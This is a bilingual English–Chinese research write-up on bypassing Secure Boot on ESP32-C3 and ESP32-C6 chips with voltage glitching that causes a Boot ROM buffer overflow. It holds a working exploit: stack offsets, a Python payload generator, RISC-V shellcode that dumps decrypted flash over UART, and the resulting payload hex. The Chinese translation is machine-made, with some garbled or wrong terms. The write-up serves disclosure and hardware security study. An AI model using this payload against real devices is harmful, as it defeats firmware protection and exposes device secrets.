Introduction 介绍
In a previous article, the vulnerabilities of the ESP32-C3 and ESP32-C6 against side-channel attacks have been demonstrated.
在上一篇文章中,已经演示了针对侧信道攻击的 ESP32-C3 ESP32-C6 漏洞。
Recovering enough key information to decrypt the external flash data is possible. However, a new attack needs to be performed for each new 128-byte block. Since attacking a single block takes hours, this makes decrypting the entire flash content using such a method very impractical.
可以恢复足够的密钥信息来解密外部闪存数据。但是,需要对每个新的 128 字节块执行新的攻击。由于攻击单个块需要数小时,这使得使用这种方法解密整个闪存内容非常不切实际。
This frustrating limitation led me to the following question: is it possible, given control of as few bytes of the flash as possible, to run custom code on a ESP32-C3 and ESP32-C6?
这个令人沮丧的限制使我产生了以下问题:在控制尽可能少的闪存字节的情况下,是否有可能在 ESP32-C3 和 ESP32-C6 上运行自定义代码?
After encountering several dead-ends, I concluded that the answer to this question is yes, with:
在遇到几个死胡同后,我得出结论,这个问题的答案是肯定的,有:
- For the
ESP32-C3, it requires control over the first 128 bytes (one block).
对于ESP32-C3,它需要控制前 128 个字节(一个块)。 - For the
ESP32-C6, it necessitates control over the first 128 bytes and a few bytes starting from offset0x180(two blocks).
对于ESP32-C6,它需要控制前 128 个字节和从偏移量0x180开始的几个字节(两个块)。
Achieving the above demands bypassing the Secure Boot feature of both the ESP32-C3 and ESP32-C6. This is accomplished using simple voltage fault injections, despite the countermeasures that Espressif has integrated into its Boot Rom.
实现上述要求需要绕过 ESP32-C3 和 ESP32-C6 的安全引导功能。这是通过简单的电压故障注入来实现的,尽管乐鑫已将对策集成到其 Boot ROM 中。
Initial Flawed Ideas 最初有缺陷的想法
To dump the clear text of the entire flash, given only limited control over its data, I attempted to run custom code on my targets. This code could then be used to dump the remaining content.
为了转储整个闪存的明文,鉴于对其数据的控制有限,我尝试在我的目标上运行自定义代码。然后,可以使用此代码转储剩余内容。
Of course, if the flash encryption feature is activated, it’s reasonable to assume the same for Secure Boot. This feature is precisely aimed at preventing any unsigned code from being executed. Hence, bypassing it is necessary.
当然,如果激活了闪存加密功能,则可以合理地假设安全启动也是如此。此功能正是为了防止执行任何未签名的代码。因此,绕过它是必要的。
For this, I’ve explored several techniques. My first attempts did not work, but I believe discussing them still brings educational value.
为此,我探索了几种技术。我的第一次尝试没有奏效,但我相信讨论它们仍然会带来教育价值。
TOCTOU 托克托
The first idea I explored to bypass the Secure Boot was a TOCTOU attack.
我探索绕过安全启动的第一个想法是 TOCTOU 攻击。
My initial plan was to:
我最初的计划是:
- Consider a successful CPA attack to have been performed against the first 128-byte block of the target. This means the attacker can decrypt and encrypt arbitrary data corresponding to this block.
假设已对目标的第一个 128 字节块执行了成功的 CPA 攻击。这意味着攻击者可以解密和加密与此块对应的任意数据。 - Let the target validate the signed software bootloader, available from the external Flash. This operation is performed by the Boot ROM. That’s the time-of-check.
让目标验证已签名的软件引导加载程序,该加载程序可从外部闪存获得。此操作由引导 ROM 执行。这就是检查时间。 - Once the bootloader signature has been verified, I would dynamically replace the flash content with specially crafted data to execute arbitrary code. That’s the time-of-use.
一旦引导加载程序签名得到验证,我就会用特制的数据动态地替换闪存内容,以执行任意代码。这就是使用时间。

Such a method could have been performed thanks to the ESP CPA Board I introduced earlier. Indeed, this board embedded the necessary hardware to logically disconnect the physical flash component at runtime and push arbitrary data to the target.
由于我之前介绍的 ESP CPA 委员会,这种方法本来可以执行。事实上,该板嵌入了必要的硬件,以便在运行时以逻辑方式断开物理闪存组件,并将任意数据推送到目标。
Now, perhaps without much surprise for some readers, this naive method can’t succeed. In fact, to prevent such attacks at this stage, both the ESP32-C3 and ESP32-C6 execute the following steps:
现在,也许对一些读者来说并不奇怪,这种幼稚的方法不可能成功。实际上,为了防止在此阶段发生此类攻击, ESP32-C3 和 ESP32-C6 执行以下步骤:
- Load the entire image into a RAM buffer.
将整个映像加载到 RAM 缓冲区中。 - Perform the cryptographic signature verification.
执行加密签名验证。 - Use the data that has been preloaded into this RAM buffer for all subsequent operations.
使用已预加载到此 RAM 缓冲区中的数据进行所有后续操作。
On the other hand, what is technically feasible is to perform such an attack against the application code that is verified and loaded by the software bootloader. Indeed, this code is typically too large to be completely stored in RAM, and XIP is employed. This means it’s likely for code to be pulled multiple times from the external flash.
另一方面,技术上可行的是对软件引导加载程序验证和加载的应用程序代码执行此类攻击。事实上,此代码通常太大而无法完全存储在RAM中,因此采用了XIP。这意味着代码可能会从外部闪存中多次提取。
However, in the scenario where the flash data is encrypted, I would argue that this attack isn’t very practical due to the following two reasons:
但是,在闪存数据被加密的情况下,我认为由于以下两个原因,这种攻击不是很实用:
- The CPA attack would take way longer. Instead of attacking a 128-byte block that’s read immediately after the DUT has booted, we would need to wait for the targeted block to be loaded. While this might not seem substantial, considering hundreds of thousands of measurements are needed, this slight difference could quickly accumulate.
CPA攻击将需要更长的时间。与其攻击 DUT 启动后立即读取的 128 字节块,不如等待目标块加载。虽然这似乎并不重要,但考虑到需要数十万次测量,这种微小的差异可能会迅速累积。 - Targeting the correct block would require a lot of trial and error. Not all flash is code, and not all code will be executed twice. Finding anything but an ad-hoc solution to such a problem seems difficult for me.
定位正确的块需要大量的试验和错误。不是所有的flash都是代码,也不是所有的代码都会被执行两次。对我来说,除了临时解决方案之外,似乎很难找到解决此类问题的办法。
Note 注意
During the embargo period I adhered to before releasing this article publicly, onekey released an article titled “Making TOCTOU Great again – X(R)IP”.
在我公开发布这篇文章之前所遵守的禁运期间,onekey发布了一篇题为“让TOCTOU再次伟大——X(R)IP”的文章。
This article explores the very same concept: a TOCTOU method targeted against the application code. Note, however, that the proposed proof-of-concept is implemented against an ESP32 part that does not have the flash encryption feature enabled.
本文探讨了相同的概念:针对应用程序代码的 TOCTOU 方法。但请注意,建议的概念验证是针对未启用闪存加密功能的 ESP32 部件实现的。
Simple Fault Injection 简单的故障注入
Faced with this first demise, I next considered bypassing the Secure Boot feature directly with some kind of fault injection.
面对这第一次死亡,我接下来考虑通过某种故障注入直接绕过安全启动功能。
While such an attack was known to be possible against the ESP32, Espressif has since issued several security advisories in which statements like the following are made:
虽然已知此类攻击可能针对 ESP32 ,但乐鑫此后发布了多个安全公告,其中做出了如下声明:
ESP32-S2, ESP32-C3, ESP32-S3 and all our future chips have countermeasures available in ROM code to prevent fault injection attacks, including the one discussed in this advisory.
ESP32-S2、ESP32-C3、ESP32-S3 以及我们未来的所有芯片都提供了 ROM 代码形式的对策,以防止故障注入攻击,包括本公告中讨论的对策。
With a bit of reverse-engineering, it’s possible to infer the nature of these countermeasures. Espressif somewhat facilitated this by publishing on GitHub the ELF files corresponding to the Boot ROM for all its chips. Everything is available from this public repository. These ELF files are relatively straightforward to comprehend, as most of the function names have not been stripped.
通过一些逆向工程,可以推断出这些对策的性质。乐鑫通过在 GitHub 上发布与其所有芯片的 Boot ROM 相对应的 ELF 文件,在一定程度上促进了这一点。所有内容都可以从这个公共存储库中获得。这些 ELF 文件相对容易理解,因为大多数函数名称尚未被剥离。
Looking at the esp32c3_rev3_rom.elf file with Ghidra, it’s possible to observe repeated calls to peculiar functions, all named following the same pattern (check_condCOUNTER.XXX()).
查看带有 Ghidra esp32c3_rev3_rom.elf 的文件,可以观察到对特殊函数的重复调用,所有函数都按照相同的模式命名 ( check_condCOUNTER.XXX() )。
As an example, the function check_condCOUNTER.4107() is repeatedly called multiple times after the validation of the loaded code’s signature. This function’s purpose is to re-verify whether the Secure Boot feature has been activated and the outcome of the signature validation process. The pseudocode for this pattern can be summarized into the following snippet:
例如,在验证加载的代码签名后,会多次重复调用该函数 check_condCOUNTER.4107() 。此函数的目的是重新验证是否已激活安全启动功能以及签名验证过程的结果。此模式的伪代码可以总结为以下代码片段:
void check_condCOUNTER.4107(uint32_t *validation_word)
{
    if (!secure_boot_enabled())
    {
        return;
    }

    if (*validation_word != 0x3a5a5aa5)
    {
        system_reset();
    }
}

void load_bootloader()
{
    /* [...] */

    if (secure_boot_enabled())
    {
        validation_word = verify_stage_bootloader();
        if (validation_word != 0x3a5a5aa5)
        {
            failure():
        }
    }

    /* [...] */

    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);
    check_condCOUNTER.4107(&validation_word);

    /* [...] */

    execute_bootloader();
}
Here, to reach the execute_bootloader(); function, simply glitching the initial check, if (validation_word != 0x3a5a5aa5), isn’t enough. A series of consistent and successful glitches of all the check_condCOUNTER.4107 calls would be necessary. Obtaining so many successful glitches in a row is highly unlikely, rendering this attack strategy impracticable.
在这里,要达到该 execute_bootloader(); 功能,仅仅对初始检查 if (validation_word != 0x3a5a5aa5) 进行故障是不够的。所有 check_condCOUNTER.4107 调用的一系列一致且成功的故障是必要的。连续获得如此多的成功故障是极不可能的,这使得这种攻击策略变得不切实际。
Similar protection patterns are extensively used everywhere in the Boot ROM code, safeguarding all its sensitive sections.
类似的保护模式在Boot ROM代码中被广泛使用,保护其所有敏感部分。
FI-Induced Buffer Overflow Exploit
FI 诱导的缓冲区溢出漏洞
Thanks to Espressif’s countermeasures, it seems any naive glitching strategy is doomed to fail. However, I’ll introduce here another method that can be used against both the ESP32-C3 and ESP32-C6 to obtain code execution. The idea is to inject faults to trigger an exploitable buffer overflow.
多亏了乐鑫的对策,似乎任何幼稚的故障策略都注定要失败。但是,我将在这里介绍另一种方法,该方法可用于 ESP32-C3 和 ESP32-C6 来获取代码执行。这个想法是注入故障以触发可利用的缓冲区溢出。
As a first example, let’s examine this simplified snippet extracted from the ets_secure_boot_verify_bootloader_with_keys function, within the ESP32-C3 Boot Rom. This function is called while loading the software bootloader from the external flash, to validate its signature.
作为第一个示例,让我们检查一下从 Boot Rom 中的 ets_secure_boot_verify_bootloader_with_keys ESP32-C3 函数中提取的这个简化代码片段。此函数在从外部闪存加载软件引导加载程序时调用,以验证其签名。
mmap_adr = ets_loader_map_range(&map_ctx, 0, 0x18, 0);
memcpy(saved_image_header, mmap_adr, 8);

/* [...] */

if (save_to_cache) { // save_to_cache = 1
    memcpy(cache_address, mmap_adr, 0x18);
    cache_address = cache_address + 0x18;
}
The ets_loader_map_range is used to construct a memory map of the external flash data. In this case, 0x18 bytes of data from the flash at address 0 are being requested. The resulting mapping starts at the address stored in the mmap_adr variable.
用于 ets_loader_map_range 构建外部闪存数据的内存映射。在这种情况下, 0x18 正在请求来自闪存地址 0 的字节数据。生成的映射从 mmap_adr 变量中存储的地址开始。
An important point to highlight is that due to hardware limitations of the ESP32-C3 MMU, even though 0x18 bytes are requested, 64 KiB of the flash will actually be accessible starting from the address stored in mmap_adr.
需要强调的重要一点是,由于 ESP32-C3 MMU 的硬件限制,即使请求 0x18 了字节,实际上也可以从 存储在 中 的地址访问 mmap_adr 64 KiB 的闪存。
Additionally, saved_image_header is a stack-based buffer.
此外, saved_image_header 还是一个基于堆栈的缓冲区。
The first call to memcpy translates to the following RISC-V assembly listing.
第一个调用将 memcpy 转换为以下 RISC-V 汇编列表。
40049152: 21 46           c.li       a2, 0x8 // length
40049154: aa 85           c.mv       a1, a0 // mmap_adr
40049156: 2a 84           c.mv       s0, a0
40049158: 08 10           c.addi4spn a0, sp, 0x20 // saved_image_header
4004915a: ef f0 00 66     jal        ra, memcpy
Glitching the first instruction, li a2, 0x8, could potentially modify the length parameter and result in the overflow of the saved_image_header buffer.
第一条指令 出现 li a2, 0x8 故障可能会修改参数 length 并导致 saved_image_header 缓冲区溢出。
In practice, experimenting with a piece of hardware that will be introduced in the next section of this article shows that a glitch here can indeed corrupt the value of the a2 register. Instead of being loaded with 0x8, the value 0x208 can sometimes be observed.
在实践中,对本文下一节将介绍的硬件进行试验表明,此处的故障确实会损坏 a2 寄存器的值。有时可以观察到该值 0x208 ,而不是加载 0x8 。
This results in the following call:
这会导致以下调用:
memcpy(saved_image_header, mmap_adr, 0x208) // sizeof(saved_image_header) = 8
As I’ll explain, such a buffer overflow is easy to exploit, resulting in arbitrary code execution.
正如我将要解释的,这种缓冲区溢出很容易被利用,从而导致任意代码执行。
Hardware Overview 硬件概述
Before going back to actually exploiting the buffer overflows that a fault injection can induce, let’s take a moment to detail the hardware used for this research.
在实际利用故障注入可能导致的缓冲区溢出之前,让我们花点时间详细介绍一下用于本研究的硬件。
Schematics and other hardware-related documents are available on the dedicated hardware files page.
原理图和其他硬件相关文档可在专用硬件文件页面上找到。
Custom Boards 定制板
Custom boards have been designed for both the ESP32-C3 and ESP32-C6. They are, however, way less complicated and polished than the ESP CPA Board I presented in my previous article.
定制板专为 ESP32-C3 和 ESP32-C6 设计。然而,它们比我在上一篇文章中介绍的 ESP CPA Board 要简单得多,也要精致得多。

ESP32-C6 和 ESP32-C3 PoC 开发板
The main components of this hardware platform are:
该硬件平台的主要组件包括:
- The DUT, which could be either the
ESP32-C3orESP32-C6.
DUT,可以是ESP32-C3或ESP32-C6. - An external flash component.
外部闪存组件。 - A USB connector and a USB-to-UART bridge component, used to communicate and configure the DUT.
USB 连接器和 USB 转 UART 桥接组件,用于通信和配置 DUT。 - Two 3.3� power supplies:
两个 3.3� 电源:- One of them delivers a stable voltage.
其中一个提供稳定的电压。 - The other one is connected to a simple glitcher circuit.
另一个连接到一个简单的毛刺电路。
- One of them delivers a stable voltage.
- Multiple pins with the following functions:
具有以下功能的多个引脚:- Control of the glitching circuit.
毛刺电路的控制。 - Configuration of power source (stable or glitched) for the DUT’s various supply lines.
为 DUT 的各种电源线配置电源(稳定或故障)。 - Monitoring the activity of the external flash QSPI bus. This is used as a trigger to start the glitching process.
监控外部闪存 QSPI 总线的活动。这用作启动毛刺过程的触发器。
- Control of the glitching circuit.
The provided block diagram illustrates the connections between these components.
提供的框图说明了这些组件之间的连接。

硬件平台框图
The glitching circuit is centered around a “crowbar” MOSFET, Q1. It is used to briefly short the power rail 3V3G to ground. A small ( 7.5Ω ) resistor, R4, keeps the current reasonably low.
毛刺电路以“撬棍”MOSFET为中心 Q1 。它用于将电源轨 3V3G 短暂短接至地。一个小的 ( 7.5Ω ) 电阻 , R4 使电流保持在合理的低水平。

What’s obviously missing from this design is a way to control the glitching circuit (i.e., something to drive the GLITCH signal of the above circuit at the right time). For this simple PoC, this task is offloaded to an off-the-shelf FPGA development kit.
这种设计显然缺少一种控制毛刺电路的方法(即,在正确的时间驱动上述电路的 GLITCH 信号)。对于这个简单的 PoC,此任务被卸载到现成的 FPGA 开发套件中。
FPGA Platform FPGA 平台
The choice of the FPGA platform to use isn’t critical. Here, I opted for a cheap Tang Nano 9K.
选择使用的FPGA平台并不重要。在这里,我选择了便宜的 Tang Nano 9K。

连接到 Tang Nano 9K 的定制板
The FPGA is configured thanks to the LiteX framework. This framework is used to concisely describe an entire SoC with Python code. While perhaps a bit over-engineered for the task, this approach facilitates rapid and efficient iterations.
FPGA的配置得益于LiteX框架。该框架用于使用 Python 代码简明扼要地描述整个 SoC。虽然对于这项任务来说可能有点过度设计,但这种方法有助于快速高效的迭代。
At the highest level, the FPGA executes the following steps:
在最高级别,FPGA执行以下步骤:
- Monitors the
SCKsignal of the external flash QSPI bus for a configurable count of clock cycles. This serves as a synchronization procedure.
监控外部闪存QSPI总线SCK的信号,以实现可配置的时钟周期计数。这用作同步过程。 - Pauses for a configurable number of cycles of its internal clock.
暂停其内部时钟的可配置周期数。 - Brings the
3V3Gpower rail down for a given number of cycles of its internal clock.
在给定的内部时钟周期内降低3V3G电源轨。
Note 注意
This method, while suitable for a simple PoC, isn’t ideal because both the FPGA and the DUT operate on distinct and asynchronous clocks. An easy way to make glitches more repeatable would be for the FPGA to feed a clock signal to the DUT. This is what the ESP CPA Board does.
这种方法虽然适用于简单的PoC,但并不理想,因为FPGA和DUT都在不同的异步时钟上运行。使毛刺更具可重复性的一种简单方法是让FPGA向DUT提供时钟信号。这就是 ESP CPA 董事会所做的。
Glitches Parameters 毛刺参数
Before going any further, it was necessary to understand how the chips responded to various kinds of voltage glitches.
在进一步讨论之前,有必要了解芯片如何响应各种电压毛刺。
Several parameters could be adjusted. The most obvious being:
可以调整几个参数。最明显的是:
- The choice of voltage rail among the multiple ones used to power the SoC. Which one should be targeted?
在用于为 SoC 供电的多个电压轨中选择电压轨。应该针对哪一个? - The optimal duration of a glitch.
故障的最佳持续时间。
For the first question, the most straightforward decision was to select the power rail responsible for powering the RISC-V core of the ESP32-C3 and ESP32-C6.
对于第一个问题,最直接的决定是选择负责为 和 的 RISC-V 内核 ESP32-C3 供电的电源轨 ESP32-C6 。

In the ESP32-C3 case, the datasheet provides the following power tree, where the appropriate rail appears obvious: VDD3P3_CPU. Subsequent experimentation confirmed this is indeed a suitable candidate.
在这种情况下 ESP32-C3 ,数据手册提供了以下电源树,其中相应的电源轨明显可见。 VDD3P3_CPU 随后的实验证实,这确实是一个合适的候选者。

A comparable diagram is available for the ESP32-C6. While less clear, here, VDD_PST2 seems to be a correct choice. Once more, practical results confirmed this assumption.
可比较的图表可用于 ESP32-C6 。虽然不太清楚,但在这里, VDD_PST2 似乎是一个正确的选择。实际结果再次证实了这一假设。
Concerning the duration of the glitches, I’ve determined that from 1 to 3 clock cycles of the FPGA (clocked at 27���) yielded the best results. Your millage may vary here, as this parameter is probably highly dependent on the electrical parameters of the circuit, including parasitic elements.
关于毛刺的持续时间,我已经确定 FPGA 的 1 到 3 个时钟周期(时钟频率为 27��� )会产生最佳结果。您的铣刨可能会在这里有所不同,因为该参数可能高度依赖于电路的电气参数,包括寄生元件。

电源轨毛刺
Buffer Overflow Exploitation
缓冲区溢出漏洞利用
With the hardware setup now explained, let’s return to the topic of exploiting buffer overflows induced by fault injections.
现在解释了硬件设置,让我们回到利用故障注入引起的缓冲区溢出的主题。
ESP32-C3 Exploit ESP32-C3 利用
Strategy 策略
As previously outlined, in the case of the ESP32-C3 Boot ROM, the piece of code I focused on is as follows.
如前所述,在 Boot ROM 的情况下 ESP32-C3 ,我关注的代码段如下。
mmap_adr = ets_loader_map_range(&map_ctx, 0, 0x18, 0);
memcpy(saved_image_header, mmap_adr, 8);

/* [...] */

if (save_to_cache) { // save_to_cache = 1
    memcpy(cache_address, mmap_adr, 0x18);
    cache_address = cache_address + 0x18;
}
A glitch has the potential to cause a replacement of:
故障可能会导致以下设备更换:
memcpy(saved_image_header, mmap_adr, 8);
with:
memcpy(saved_image_header, mmap_adr, 0x208);
This results in an overflow of the saved_image_header buffer.
这会导致 saved_image_header 缓冲区溢出。
Note 注意
This exact behavior has been confirmed through the debugging of the DUT using JTAG. A debugger can be connected to the ESP32-C3 with a simple USB cable. My hardware platform doesn’t offer a convenient connector for this feature, but some hand-soldering can do the trick.
通过使用JTAG调试DUT来确认这一确切行为。调试器可以通过简单的 USB 电缆连接到。 ESP32-C3 我的硬件平台没有为此功能提供方便的连接器,但一些手工焊接可以做到这一点。
Please note that a special procedure needs to be followed for the JTAG interface to be accessible when Secure Boot is enabled.
请注意,当启用安全启动时,需要遵循特殊程序才能访问JTAG接口。
The relevant sections of stack memory for the ets_secure_boot_verify_bootloader_with_keys function are presented in this table.
下表显示了该 ets_secure_boot_verify_bootloader_with_keys 函数的堆栈内存的相关部分。
Offset from RA 偏移量 RA |
Length 长度 | Data Type 数据类型 | Name 名字 | Comment 评论 |
|---|---|---|---|---|
-0x214 |
0x8 |
byte[8] |
saved_image_header |
The overflowing buffer 溢出的缓冲区 |
-0x20c |
0x24 |
/ | / | Don’t care 不在乎 |
-0x1e8 |
0x4 |
byte * |
cache_address |
First Target 第一个目标 |
-0x1e4 |
0x1e4 |
/ | / | Don’t care 不在乎 |
0x0 |
0x4 |
uint32_t * |
RA |
Saved return address 保存的退货地址 |
Attempting to overwrite the value of RA, the saved return address of the function, would follow a classical buffer overflow exploit pattern. Unfortunately, 0x208 bytes aren’t enough to reach this target.
尝试覆盖函数保存的返回地址 RA 的值将遵循经典的缓冲区溢出漏洞利用模式。不幸的是, 0x208 字节数不足以达到此目标。
However, an overflow of only 0x24 + 0x4 bytes beyond the saved_image_header buffer is enough to control the value of cache_address.
但是,如果缓冲区之外 saved_image_header 只有 0x24 + 0x4 字节溢出就足以控制 cache_address 的值。
After obtaining control of cache_address, the following call to memcpy(cache_address, mmap_adr, 0x18); can be used to overwrite an arbitrary section of memory, including the saved RA value.
在获得 的控制权后,以下调用 可用于 memcpy(cache_address, mmap_adr, 0x18); 覆盖内存的 cache_address 任意部分,包括保存 RA 的值。
Given control over RA, redirecting the program’s execution path becomes possible. Conveniently, at this stage of the Boot ROM runtime, the beginning of the flash data is mapped to memory. An executable mapping starts at address 0x42000000, facilitating the direct execution of a shellcode.
给定对 RA 的控制权,重定向程序的执行路径成为可能。方便的是,在 Boot ROM 运行时的这个阶段,闪存数据的开头被映射到内存。可执行映射从 address 0x42000000 开始,便于直接执行 shellcode。
The following Python code snippet can be used to generate a payload that implements this strategy. At this point of the execution, all the relevant memory addresses are stable and deterministic.
以下 Python 代码片段可用于生成实现此策略的有效负载。在执行的这一点上,所有相关的内存地址都是稳定和确定的。
#!/usr/bin/env pyhon3
"""Generate a flash payload for the PoC."""

from struct import pack


if __name__ == "__main__":
    output_filename = "payload.bin"
    saved_ra_adr = 0x3FCDE2C0 + 0x24C

    result = b""

    result += pack("<B", 0xE9)  # Magic
    result += pack("<B", 1)  # segment count
    result += pack("<B", 2)  # SPI mode
    result += pack("<B", 0x1F)  # SPI speed & size
    result += pack("<I", 0x4200_0000 + 48)  # This address will be written at saved_ra_adr
    result += pack("<B", 0xEE)  # wp_pin

    # Overflow starts from here

    result += pack("<BBB", 0, 0, 0)  # spi_pin_drv
    result += pack("<H", 0x5)  # ESP_CHIP_ID_ESP32C3
    result += pack("<B", 0x3)  # chip rev
    result += pack("<H", 0x3)  # min chip rev full
    result += pack("<H", 0x63)  # max chip rev full
    result += pack("<BBBB", 0, 0, 0, 0)  # reserved
    result += pack("<B", 1)  # hash appended

    result += pack("<I", 0xDEADDEAD)  # Invalid load_adr
    result += pack("<I", 0x41)  # Invalid data_len

    # Add enough padding to reach cache_address
    result = result.ljust(44, b"\xFF")

    # cache_address is overwritten here
    result += pack(
        "<I", saved_ra_adr - 4
    )  # 4 = sizeof(magic) + sizeof(segment count) + sizeof(SPI mode)

    # Append shellcode here, at this point, offset = 48 bytes
    with open("shellcode/shellcode.bin", "rb") as f:
        result += f.read()

    assert len(result) <= 128, "Payload is too large"

    result = result.ljust(128, b"\xFF")

    assert (
        result[0x58] != 0
    ), "Cannot have a zero at offset 0x58 (save_to_cache), please adjust shellcode"

    with open(output_filename, "wb") as f:
        f.write(result)
Some details I’ve glossed over appear in this snippet. For instance, a valid image header needs to be crafted for the execution flow to even reach the targeted piece of code.
我掩盖的一些细节出现在这个片段中。例如,需要为执行流制作一个有效的图像标头,以便甚至到达目标代码段。
Moreover, you may note the size of the generated payload can fit in less than 128 bytes. It means, in the case of an encrypted flash, obtaining control over a single 128-byte block, conveniently located at the very beginning of the flash, is enough for this method to work.
此外,您可能会注意到生成的有效负载的大小可以小于 128 字节。这意味着,在加密闪存的情况下,获得对单个 128 字节块的控制权,该块位于闪存的开头,方便地位于闪存的开头,足以使这种方法起作用。
Results 结果
The exploit has been tested with the following RISC-V assembly shellcode.
该漏洞已使用以下 RISC-V 汇编 shellcode 进行了测试。
li s0, 0x3c000000 # Where the data is mapped
display_loop:
    lbu a0, 0(s0)
    li ra, 0x40000068 # uart_tx_one_char (in ROM)
    addi s0, s0, 1
    jalr ra, 0
    c.j display_loop
Binary file generation 二进制文件生成
Where: 哪里:
0x3c000000represents the address of a readable map of the beginning of the external flash. If necessary, data will be transparently decrypted when read from this location.
0x3c000000表示外部闪存开头的可读映射的地址。如有必要,从此位置读取数据时,数据将被透明地解密。0x40000068corresponds to the address of a Boot ROM function that can be used to output data via the UART bus of theESP32-C3.
0x40000068对应于 Boot ROM 函数的地址,该函数可用于通过 的 UART 总线输出数据ESP32-C3。
Note 注意
This shellcode is simply useful as part of this PoC. To effectively dump the entire flash content, a more complex shellcode would be required to:
此 shellcode 作为此 PoC 的一部分非常有用。为了有效地转储整个闪存内容,需要更复杂的 shellcode 来:
- Set up the MMU to map the entire flash content (as only the first 64 KiB are available at this point).
设置 MMU 以映射整个闪存内容(因为此时只有前 64 KiB 可用)。 - Periodically feed a watchdog to prevent a system reset during the dump.
定期馈送看门狗,以防止系统在转储期间重置。
The following payload, generated by the previously shared Python script, was written to the first 128 bytes of the target’s flash memory.
以下有效负载由之前共享的 Python 脚本生成,已写入目标闪存的前 128 个字节。
00000000: e901 021f 3000 0042 ee00 0000 0500 0303  ....0..B........
00000010: 0063 0000 0000 0001 adde adde 4100 0000  .c..........A...
00000020: ffff ffff ffff ffff ffff ffff 08e5 cd3f  ...............?
00000030: 3704 003c 0345 0400 b700 0040 9380 8006  7..<.E.....@....
00000040: 0504 e780 0000 fdb7 ffff ffff ffff ffff  ................
00000050: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000060: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000070: ffff ffff ffff ffff ffff ffff ffff ffff  ................
During my tests, after a couple of minutes worth of glitching attempts, the shellcode was successfully executed.
在我的测试中,经过几分钟的故障尝试,shellcode 成功执行了。
